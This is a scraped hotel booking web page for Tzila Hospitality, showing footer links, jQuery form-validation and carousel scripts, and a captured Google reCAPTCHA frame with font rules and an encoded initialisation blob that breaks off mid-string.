                        data-sitekey="6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8" data-callback='onSubmit' 
                        data-action='submit'>Submit</button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
</div>
        

    </main>


    <footer>
    <div class="footer-section mobile-footer">
        <div class="container">
            <div class="row">
                <div class="col-12 text-center">
                    <a href="https://tzila.com"><img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-logo mb-3" /></a>
                </div>
                <div class="col-8 offset-2 text-center my-3">
                    <div class="d-flex justify-content-between">
                        <a href="https://www.facebook.com/people/Tzila-Hospitality/" class="social-footer"><i
                                class="fab fa-facebook-f"></i></a>
                        <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"><i
                                class="fab fa-instagram"></i></a>
                                <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                    </div>
                </div>
            </div>

            <hr class="footer-border pb-3" />

            <div class="row">
                <div class="col-12 text-center">
                    <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-section desktop-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <a href="https://tzila.com">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="w-100" />
                    </a>
                </div>
                <div class="col-md-3 offset-md-2 text-center">

                    <div class="footer-list">
                        <p class="footer-title text-uppercase mb-5">Find us on</p>
                        <p class="mb-5 page-info bold-font"><a href="https://tzila.com/tzila-camp">Tzila Hospitality</a></p>
                        <div class="d-flex justify-content-between">
                            <a href="https://www.facebook.com/people/Tzila-Hospitality/100090517294389/" class="social-footer" target="_blank"><i
                                    class="fab fa-facebook-f"></i></a>
                            <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"
                                target="_blank"><i class="fab fa-instagram"></i></a>
                            <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                                     <!-- <a href="https://twitter.com/tzilalodge" class="social-footer"><i class="fab fa-tripadvisor" ></i></a> -->
                            <!-- <a href="https://goo.gl/maps/MQBQ9aQMagSpy1gY9" class="social-footer"><i class="fas fa-map-marker-alt"></i></a> -->
                        </div>
                        <!-- <p class="mb-3"><a href="tzila-lodge.html">Tzila Lodge</a></p>
      <p class="mb-3"><a href="tzila-bahareya.html">Tzila Bahariya</a></p> -->
                    </div>
                </div>
                <div class="col-md-4 text-center">


                    <div class="footer-list">
                        <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="copyrights-section">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <p class="mb-0">© <a href="https://o-projects.org/">O-Projects</a>. All rights reserved 2021
                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"
    integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw=="
    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script type="text/javascript " src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js "></script>

<script type="text/javascript " src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js "></script>
<script src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.11.1/jquery.validate.min.js"></script>
 <script src="https://www.google.com/recaptcha/api.js"></script>


<script src="https://tzila.com/assets/js/datePicker.js"></script>


<script type="text/javascript">
    $(function(){
    
      $('#booking_submit').click(function() {
        $('#booking_form').submit(); 
      });
    
      if ($("#booking_form").length > 0) { 
        $("#booking_form").validate({ 
            rules: {
                destination: 'required',
                from: 'required',
                to: 'required',
                adults_number: {
                    required:true,
                    min:1
                }
            },
            messages: {
                destination: 'Destination is required.',
                from: 'From is required.',
                to: 'To is required.',
                adults_number: {
                    required:'Adults Number is required.',
                    min:'Adults number must be greater than 0'
                },
            },
            errorPlacement: function(error, element) {
                // if (element.type == 'checkbox') {
                //     // error.appendTo(element.parent());
                //     error.appendTo(element.parent().next("label"));
                // }
                if (element.attr("name") == "adults_number" ) {
                    error.appendTo(element.parent().parent().parent().parent().parent());
                    // error.appendTo(element.parent().next("label"));
                }
                else {
                    error.insertAfter(element);
                }
            },
            submitHandler: function(form) {
                $('body').append('<div id="cboxOverlay"></div>');
                $('#cboxOverlay').show();
                form.submit();
            }
        });
      }
    });
    </script>

<script type="text/javascript">
    $(document).ready(function() {
        $('.offers-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 2,
                },
                1000: {
                    items: 3,
                }
            }
        })
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.gallery-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            center: true,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 1.5,
                },
                1000: {
                    items: 1.5,
                }
            }
        })
    });
</script>
<script>
    $('.menu, .overlay').click(function() {
        $('.menu').toggleClass('clicked');

        $('#mobileNav').toggleClass('show');

    });
</script>
<script>
    $(document).ready(function() {
        $('.book-btn').on('click', function(e) {
            $('.book-btn').toggleClass("expandCloseicon");
            $('.book-btn-expand').toggleClass("displayexpand");
            e.preventDefault();
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.minus').click(function() {
            var $input = $(this).parent().find('input');
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 0 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $('.plus').click(function() {
            var $input = $(this).parent().find('input');
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
    });
</script>
 <script>
   function onSubmit(token) {
     document.getElementById("contact-form").submit();
   }
 </script>

</html>
    <script>
        $(function () {
       $(document).scroll(function () {
         var $nav = $(".fixed-top");
         var $nav_img = $('.navbar-brand img');
         var $switch = $('.nav-switch img')
         $nav.toggleClass('scrolled', $(this).scrollTop() > $nav.height());
         if ($(document).scrollTop() > $nav.height()) {
           $nav_img.attr("src", "https://tzila.com/assets/images/scrolled-logo.svg");
    
         } else {
           $nav_img.attr("src", "https://tzila.com/assets/images/hospitality-logo.svg");
    
    
         }
       });
    
     });
    </script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8&co=aHR0cHM6Ly90emlsYS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&sa=submit&anchor-ms=20000&execute-ms=15000&cb=rhg04gdekxnt
body_size: 44955
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="2SV4Xz0lBWxeBXYFW5W-_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="2SV4Xz0lBWxeBXYFW5W-_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2SV4Xz0lBWxeBXYFW5W-_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrlAw50XLCnDvn8jaMKTwoExwpDDkiDCnybDqRTCn8O/wpfCnsOFZw85ecONw7DDoMONw4HCu8OkE2LCjlnDpcOLZsKNw6J/wqHCk8O8wqpAw6BxeS0Hw5TCuMOOA8Oow5NYwoLDrGnClxvCnMOMw7HDrcO+QcKCwrI+wpzCq8Owwr5UwoHDqBPDiAjDomcGwrTCjlPCoiZicMKHXsO1w6RDw43DlsOfXsKiBn1ZasOvw5rDjMO/w57Du8Klw47Ci8OJK8KYRQ7CpFDDhcO7wpjCp8O1w6/CisKXA8OCw5M3XkB/NVDDp8OTKcOAwpFyw6YKw5vDnMKOw6cywo7DmcKVXcOuw4Bhw6cXC8OwXCTCu3/[base64]/[base64]/woHDp8OkKMK3w6vCosKZw75GQnFMwrbCjybCu8KywrLCr8KvJsOOwqXCjyFqw5DCl0IAwpfCtl4xwqEJwoPDhnEFwosnw43Cq8ODZTHDo3rCnSHCiykEw7LDp0nDvhTDpkfCp8K9w6/CmUYbVMOvwo/[base64]/DgsKPw67Dmzsqc8OcVsK4LSbDiAvDm2LDlsOIYB7CrQ9xwphNw5DCrcKbFF1tw7xnw4DCsFvDqWrDkhHDoMOPcyHChUQYAW9yw4J1w5rCrsOHXhZ0w6gARW40amsZNSrDo8Kew6jDkQ7Dqn18BSdxwp3CvEDDmTrCrsKBHFfDqMKhSCDCo8OeJSstEh5OKEx/NBXDtxhswrF8wrEQCsOMd8KnwqbDiQl0McOSbHTCssK5wr7CoMOZwqfDs8OUw6vDki7DvcKXBsODwrJGw6bDm1XDnHTDjWsqw4dgXsO9N1rDpMKkw61Me8KcXHTCiDkuw4/[base64]/S2HCkmZ2w6PDjhsow7kVwqwiw5oJw4vDgcOVHsK+w6ZkRTgQdcOcw7tkwqE+YCVoPhfDjnnDtWl4w4LCnBlpNCAMw5Z6w4jDqsK6K8KJwo7CvMK1HMOgKMOkwokZw5HCg09RwrFfwqlZC8OKw5XChsOuYkbDvcOdwolGJMOAwrnCisKHEsOdwqw7VjHDjVwDw5bClR/[base64]/EnfDrhAZw5bComnDj0gHw5dGYjJHTDx9w7hGTA5ew5bDrzUKIcOkScKRGyF6FiTDh8Kfwop0woXDnk4QwoXCqABIOsK+YMKFQGbCnXzDucKaP8KLwpvDssOwOcKKcsKHKysqw4ViwpjCogB3W8OVwoISwq7CscK8EDDDj8OkwqtVKnjCvA9swq/[base64]/XWXDhcO9YRbDjMOZwp42w7IRW8OkciJkQcOoHUVTw6lkwqYGw7HDlsO0wrAGGwZgwotQNsO4wp/Cu0Q/WUd+w4wEVGzCkMKXw5gZwrYaw5LDu8KKw4Jswo1hwqXDu8Kiw6DCtVTDpMK+dzJIJXdrwq50wqB3UcOvwrvDlVYKYEjDnsKywrZawpIpb8Kyw75Ic2nCuDpWwpsNwrHCkjXDkDscw6vDml/CoxHCpsKPw6oBOykiw6tFFcKIe8Khw4/CtUXCmznCnCjDmsOyw4bCgsKnQsOUVsOTw7hUw449U2AUbsOISsKEwp5IInhaHG4AT8KtDVd0DQ3DhMKVwqIuwopYDBnDvsOdV8OqFcKrw47Dr8KRHAZDw4bCllB6wr1CPcKGd8KIwq/CoGLCvcOKZMKhwolqERzDm8Oow6x4w5M4w5PChcKRb8KZbw9JTcO+w6LCssOyw7A/[base64]/Bn9Gwo9qch3DshIESB7CrWbCgcKNwpnCtsOIw6Fqd1PDqcOfwrLDnVkmw7odNsKHwqTDjhnCpQl2FcOkw78/BFIMLcOWdMOGGxLDgFDCnRxnw7rCpWZVwpHDnAtww5XDrxslVjgGAmXClMKjMRZrWsObfAYiwoBVCxIWG0h3EiYdw4vDnMO6woLDgULCojcpw6Rmw5DDvkfDosONw6QAXyYSeMOSw4PDgHxDw6XCmcK+Tl/DvMOxMcKYwok7w5HDgV0BUWsZK1zDiE10FsOzwrQnw7NtwoVowrDCkMO8w4hsXW4UHMK7w71+csKaU8OqIjrDgGkow5PCt1nDpcOxdk3Dp8OBwqrCrUF7wrrCosKBFcOWwrLDvAokEgjCmsKLw7vDoMK8KCEKRVAaMMKZwr7CisO7wqHCnQ3CpgjClcKxw6/DgH5sb8KyPMO4TBVzCsO+woJjwoZIV2fDu8KdbWdfO8KwwqHCnhx5wqlqCEwLRlPCkmnCssKhw67Di8O7B03DpsK1w4vDiMKWai1iBXHCqcOmfFfCtiYKwrlBwrACPF/Dg8Oqw5h9MmtcJsKpw6hHF8KSw7J5L2MlAzTChnwqVcOOwqRvwpbCgn/CjcO1wqRNV8KNSmFuDVQtwqXDocOZQ8K+w5bDhGNVUzPCpGgHwpllw7HClGlPUBB2worCpD8/L3InFsOQHMOmwooaw4/DgiXDiGZUwq/[base64]/[base64]/[base64]/wrJWwqzDv3DDrcKaK8KHEFvDu8KQWsKzw4XCjg3CjMKJVsOtUTzCvybDpMOaEgHCoh/DhsKRVcKTKXguf0BWCGjDisKnw5U0wrdeHQwhw5fCgcKMw4TDg8KLw4DCgA0LI8OpHVrDhQJhw5nDhcKfbcOJwrfDuyDDkcKWwrRUNMKXwoXDqcOvSyYyU8OXw6nCgnRbegZXw5rDgMKyw4IUOxHDq8K/w7vDgMKVwqXCih0tw5lCwqnDuTzDvMO8YltHBjcEw6luIMK3w5laT3bDlcK+wqzDvHx4F8KAHMKhw4J5w6BHBcOMJ0zDvXMZVcOdwolFw4gaH2ZAwrk6V3/ClCHDl8Kkw5MQKsKLdB3Dq8ONw43CoCXCpMOww5nCv8O2RsO+EHTCq8K7w6DCsxkFbHjDvDPDtRfDkcOlU3lmAsKfEsOna3suRmp0w41Fei/ClmtyHmZNPsKOXiTClsKfwrrDgC46DcOwUTjCjRLDh8KtATBew5pBNWbCuVgYw63DjjjCicKUHw/CqMOcwoASAsOsI8OSQ3DCkhslwoDDojfDp8KlwrfDpMKjPVpbwpoJwq8mK8KGFsOZworCpzpiw7zDtTpQw5DDghnCvVk6wqMqacOXUcOvwoBjcz3DtW0BMsKzWmHCkcK+w5MHwrJSw6sGwqbDnMKNw5DCjwXChndnBMKDf2h/OH/DvV4IwqvChVPDsMO+OUB6w6AzKhxFw7nDl8K1OHTCqBYnecK2c8KqA8KvdMOnwop2wr7DsSAdIW/DhXbDqXPCnngVZ8Kiw6QdPMORPBsMwr/[base64]/CliQKOyQAQMKlP8K6w6NfI3/Cq1l7AcK+wo3Ck2bCiB87wp3CiCPCtMOdwrXDjBwfA2NFTsKFwqkLEcOXw7HDm8Kew4TDsiMJwotWelEtA8Ovw7bDqGlscMOjwrXDkQU7BVrCq202YsO/UsKZSVvCmcK9V8Kuw48QwoLDtiPDgD1ZIhxAKmTDsMOzEk7DvcKjDMKNdm5lLMKBw4JnWsKyw4tMw6HCkjPCqsKRZUnCkBzDrXbDt8Ktwp1bWcKLwr3Dn8OXKcO4w7XDpcOAwqd0wpzDvsOMECQrw5bDuF8dawvCncKYI8KiFVxXQ8KKFMKlZV43w40gHiPCizDDu0/CtMKGGcORB8Kew4FmRV1ow6gES8OvaAUhXS/[base64]/wq0Aw6kIw7jCt8Ozw43CvHBjdzvDrMOgfWZ9e8KZw4NiCHHCuMOqwpLCiidnw4UzS0cwwoAiw5LCqcKCwp8awo7CncOHwrN0w58Cw7ccHkXDnDxbEidww50ndVF+O8K7wr/Do19cQk4UwqvDq8KqLzkMEAYHwrPDvcKAw6XCqcOWwoxYw6XDqcOpwoRYPMKkw5rDpMKzwoTCpXxTw4TCksKqf8OBHsOHw4LDmcKEKMOiegpadgzCsDIXw4Acw5nDu2vDrhDCt8O0w4DCuQjDmcOSQiDDqxVFwqgcNMOXeGzDqEHDtUNJG8OGGR/Cqx1Mw4vCiyE+woTCuynDnQxtwp9laUcUwr0Yw7tiYCDCtkxRe8Obw5kuwrLDpcKLLsOXS8K0w6nDj8Osd2hPw4bDg8K1w4xywpTDt3zCmsOuw5x1wooCw7/DrMORw5sUZzPChw4two0bw5DDh8KHwpgMAGR5wrtuw6/[base64]/csK7woPCuDrDlWzDi0PDs8O2wrFpwr9xwprCont7EgNew7hTaTHCnAMCYAXCgFPCjk1TGzwuG13CkcO6OcKFVMK+w57ClmXDuMOEFcOmw4cWYMO/TQzCmcKKFjhpO8OmUU/[base64]/CoBTDrMK3w63DoiDCv3rDoj3DgMK9wofCm8OvBMKtw5MBMcK9RcKyC8K5I8OPw6ZLw4YDw7bCl8K/wpYlSMKdwr3Co2ZeacOWwqRGwrMNwoB8wrZQE8KWLsOmWsOWMzwMUDdEexjDnAzDvsKXKMOGw7BaQ3hmfMOnwo/Coy/DhXMSD8KMw7HDgMOGw5DDksOYLMK5w4vCsHrClMOlw7XDqGAsecO3wo5Cw4Ufw6dHw6YbwrQqw55pDX5LMsKibMKww4x0S8KJwqbDksKaw4fDtsKXOcKvODjDocKcV21OcsOwJ2rCsMO6TMO3QyE6D8OgP1czwr/[base64]/XknCv8O0wo9KQ8KFTj3CrMOOZAMteyYgQXrCo2B/N3bDuMKeFkZQYMOPCcKvw7/Cv0zDs8OPw7IRw4vCvxXCr8KBCXfCkcOiZcKWA1XDiX7Dv2lNwrx0w7J4wpTCvUrDucKKe3jCn8OHEH3DoQLDt2U8wojDpwcVwqkUw4XCl2gTwp49SsKrF8KMwobDmWEMw6XCmcOWf8O9w4N0w74lwqHCryQUYG7CuXfCk8K+w5/[base64]/CksKiwpgET1w7w7E9wrZXV8OUB8OZwpbCgSjCrWvCu8KvVwBEVcKywoLCjsKlwqbDn8KPeRcGaF3DgAPDrsOgWjUtIMKnYcOXwoHDj8OMNsODw6ArS8OPw75jEsKUw6DDtzslw4jCq8KQEMO0w4Uew5Nhw5/CusKWbMKYwoJfwo3DrcOWFQ/ClFZyw6nChsOeWCrCoTjCv8KjYcOuPSjDi8KJa8KBGwwKwrUlE8KhKyM6woMhfjYAwogZwp9GEMKAC8OWwoNiQlrDrkXCgwRJwqzDlcO3wppUJMOTw7fCrgrCrC3CmGMGJ8KJw5/DvQHCucK1eMKXJcKMwqlgwp9PPmkFM0jDscOyEzLCnMOEwonChcK0G0goUcK+w7cZwoDCmUBdRwBMwqJpwpcOPkIIUsOmw6VBRWXDiGjCiCMGwqPDgcKpw7kHw6bDqVwTwp/Dv8O+SsOhTWk7DQsyw7rDskjDrHtiDgjDm8OrFMKjw6A3wpxRPcOPw6XDswTDskxhw7ATL8O7RMKrwp/[base64]/DpXvDiMOUwqHDmnZkN8KcP8KVw7bDgG3DmcKUZ8K9w7nDl8KkBHVswpPCllvDqQ/DiEZIccOeWV5dOsKEw5nCisKAQW3CokbDtg/Cs8Kyw5dwwos2fcONwqnDucOVwqF4woZXU8KWCh1GwoEVWH7DmcOubsOtw7nCqkAHQQDDkhDCtsK3w6jCvsOMworCqCkkw4fDuUTClcOsw7ccwrnCjCBJVMKjK8Kzw7/Dv8OYLhTCkV9Ww5fCiMOBwo1Bw6rDoFzDo8KLfwY1LSMAW3EeecKjw5rCnH1JLMORw4EpHMK4YU3Cs8OowrHCgcOzwp5tMFkYJFo/DBZHcMOOwowiBinCtsOHT8Oaw4oXOnnDrBTCvXHCsMKDwqvDk35PW3QHw7VrAW/DnRlXwp8/[base64]/MMOBwrfDgEhmwoxQwqbCplhGw5vDiUgeIUDCssOGwrowZ8Olwp3CnsO6wpgMME